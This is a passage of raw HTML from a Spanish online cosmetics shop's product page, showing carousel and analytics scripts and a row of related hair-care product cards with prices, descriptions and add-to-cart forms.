	          	        </div>
	      </div>
	    </div>
	  </div>
</section>

<script type="text/javascript">

  products_list_functions.push(
    function(){
      $('#cross-products').owlCarousel({
                  direction:'ltr',
                items : 4,
        itemsCustom : false,
        itemsDesktop : [1200, 4],
        itemsDesktopSmall : [992, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [480, 2],
        singleItem : false,         // true : show only 1 item
        itemsScaleUp : false,
        slideSpeed : 200,  //  change speed when drag and drop a item
        paginationSpeed :800, // change speed when go next page

        autoPlay : false,   // time to show each item
        stopOnHover : false,
        navigation : true,
        navigationText : ["&lsaquo;", "&rsaquo;"],

        scrollPerPage :true,
        responsive :true,
        
        pagination : false,
        paginationNumbers : false,
        
        addClassActive : true,
        
        mouseDrag : true,
        touchDrag : true,

      });
    }
  ); 
  
</script><script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-2ZFGCV0HSJ", "currency": "EUR", "value": 9.08, "items": [{"item_id":17603,"item_name":"BLISTER REPARADOR TECHLINE","affiliation":"Klerr cosmetics","index":0,"price":9.08,"quantity":1,"item_brand":"TECHLINE","item_category":"CUIDADO CABELLO","item_category2":"REPARADOR","item_category3":"CHAMPU"}]});
      });
</script>
 
<section class="category-products block clearfix  plist-dsimple">
  <h5 class="products-section-title">
    También te puede interesar
    <span>( 
              Otros 8 productos en la misma categoría
       )
    </span>
  </h5>
  <div class="block_content">
    <div class="products">
      <div class="owl-row">
        <div id="category-products" class="owl-carousel owl-theme owl-loading">
                      <div class="item first">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="24276" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/cuidado-cabello/24276-afro--rizo-crema-de-peinar-8oz.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/19378-home_default/afro--rizo-crema-de-peinar-8oz.jpg"
					alt = "AFRO &amp; RIZO CREMA DE PEINAR 8OZ"
					data-full-size-image-url = "https://www.klerrcosmetics.es/19378-large_default/afro--rizo-crema-de-peinar-8oz.jpg"
				  >
				  					<span class="product-additional" data-idproduct="24276"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_24276" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_24276" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_24276" name="id_product_attribute">
		<input type="hidden" value="24276" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_24276" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_24276" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="24276" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/cuidado-cabello/24276-afro--rizo-crema-de-peinar-8oz.html">AFRO &amp; RIZO CREMA DE PEINAR...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="12.79">12,79 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Crema de peinar desenredante hecha de aceites naturales que brindan suavidad, hidratación, nutrición, brillo, y también está enriquecida con...</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="18586" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/cuidado-cabello/18586-crema-she-argan-150ml.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/13704-home_default/crema-she-argan-150ml.jpg"
					alt = "CREMA SHE ARGAN 150ml"
					data-full-size-image-url = "https://www.klerrcosmetics.es/13704-large_default/crema-she-argan-150ml.jpg"
				  >
				  					<span class="product-additional" data-idproduct="18586"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_18586" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_18586" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_18586" name="id_product_attribute">
		<input type="hidden" value="18586" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_18586" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_18586" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="18586" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/cuidado-cabello/18586-crema-she-argan-150ml.html">CREMA SHE ARGAN 150ml</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="6.69">6,69 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Crema acondicionador sin aclarado para el cabello rizado con aceite de argán y complejo Hairdensyl.
 
Anti-encrespamiento
 
Óptima hidratación...</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="36279" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/cuidado-cabello/36279-giovanni-2chic-ultra-sleek-shampoo-250ml.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/30438-home_default/giovanni-2chic-ultra-sleek-shampoo-250ml.jpg"
					alt = "GIOVANNI 2CHIC ULTRA SLEEK SHAMPOO 250ML"
					data-full-size-image-url = "https://www.klerrcosmetics.es/30438-large_default/giovanni-2chic-ultra-sleek-shampoo-250ml.jpg"
				  >
				  					<span class="product-additional" data-idproduct="36279"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_36279" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_36279" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_36279" name="id_product_attribute">
		<input type="hidden" value="36279" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_36279" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_36279" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="36279" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/cuidado-cabello/36279-giovanni-2chic-ultra-sleek-shampoo-250ml.html">GIOVANNI 2CHIC ULTRA SLEEK...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="12.29">12,29 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Champú con queratina brasileña que limpia y suaviza el cabello a la vez que reduce el encrespamiento. 
 
 
La nutrición natural de la...</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="16122" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/cuidado-cabello/16122-semi-permanente-directions-color-violet-88ml.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/11241-home_default/semi-permanente-directions-color-violet-88ml.jpg"
					alt = "SEMI PERMANENTE DIRECTIONS COLOR VIOLET 88ml"
					data-full-size-image-url = "https://www.klerrcosmetics.es/11241-large_default/semi-permanente-directions-color-violet-88ml.jpg"
				  >
				  					<span class="product-additional" data-idproduct="16122"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="7" class="quantity_product quantity_product_16122" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_16122" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_16122" name="id_product_attribute">
		<input type="hidden" value="16122" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_16122" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_16122" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="16122" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/cuidado-cabello/16122-semi-permanente-directions-color-violet-88ml.html">SEMI PERMANENTE DIRECTIONS...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="6.79">6,79 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Tiñe tu cabello de todos los colores del arcoíris con el tinte semipermanente de Directions!
 
Directions es vegano, no se prueba en animales y...</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="28912" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/cuidado-cabello/28912-champu-neutro-klerr-perfume-herbal-5l.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/23317-home_default/champu-neutro-klerr-perfume-herbal-5l.jpg"
					alt = "CHAMPU NEUTRO KLERR PERFUME HERBAL 5L"
					data-full-size-image-url = "https://www.klerrcosmetics.es/23317-large_default/champu-neutro-klerr-perfume-herbal-5l.jpg"
				  >
				  					<span class="product-additional" data-idproduct="28912"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="90" class="quantity_product quantity_product_28912" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_28912" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_28912" name="id_product_attribute">
		<input type="hidden" value="28912" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_28912" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_28912" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="28912" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/cuidado-cabello/28912-champu-neutro-klerr-perfume-herbal-5l.html">CHAMPU NEUTRO KLERR PERFUME...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="14.04">14,04 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Formulado para conseguir un profundo lavado del cuero cabelludo.
 
Su alta concentración de materia permite un perfecto lavado con un mínimo...</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="35616" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/cuidado-cabello/35616-daily-conditioner-sweetness-1000ml.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/29775-home_default/daily-conditioner-sweetness-1000ml.jpg"
					alt = "DAILY CONDITIONER SWEETNESS 1000ML"
					data-full-size-image-url = "https://www.klerrcosmetics.es/29775-large_default/daily-conditioner-sweetness-1000ml.jpg"
				  >
				  					<span class="product-additional" data-idproduct="35616"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_35616" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_35616" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_35616" name="id_product_attribute">
		<input type="hidden" value="35616" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_35616" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_35616" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="35616" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/cuidado-cabello/35616-daily-conditioner-sweetness-1000ml.html">DAILY CONDITIONER SWEETNESS...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="8.8">8,80 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Acondicionador reafirmante con efecto alisante. 
 
Ideal para uso diario. 
 
Aporta brillo al cabello y lo desenreda sin apelmazarlo....</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="24211" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/cuidado-cabello/24211-precious-nature-long--straight-shampoo-250ml.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/19313-home_default/precious-nature-long--straight-shampoo-250ml.jpg"
					alt = "PRECIOUS NATURE LONG &amp; STRAIGHT SHAMPOO 250ML"
					data-full-size-image-url = "https://www.klerrcosmetics.es/19313-large_default/precious-nature-long--straight-shampoo-250ml.jpg"
				  >
				  					<span class="product-additional" data-idproduct="24211"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_24211" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_24211" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_24211" name="id_product_attribute">
		<input type="hidden" value="24211" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_24211" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_24211" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="24211" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/cuidado-cabello/24211-precious-nature-long--straight-shampoo-250ml.html">PRECIOUS NATURE LONG &amp;...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="10.15">10,15 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Precious Nature Capri Cabellos Lisos Shampoo 250 ml da un increíble control del frizz y una extraordinaria flexibilidad al cabello. 
 
Está...</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="42446" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/cuidado-cabello/42446-abh-curls-no-frizz-mask-1000-ml.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/36560-home_default/abh-curls-no-frizz-mask-1000-ml.jpg"
					alt = "ABH CURLS NO-FRIZZ MASK 1000 ML"
					data-full-size-image-url = "https://www.klerrcosmetics.es/36560-large_default/abh-curls-no-frizz-mask-1000-ml.jpg"
				  >
				  					<span class="product-additional" data-idproduct="42446"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_42446" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_42446" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_42446" name="id_product_attribute">
		<input type="hidden" value="42446" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_42446" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_42446" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="42446" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/cuidado-cabello/42446-abh-curls-no-frizz-mask-1000-ml.html">ABH CURLS NO-FRIZZ MASK...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
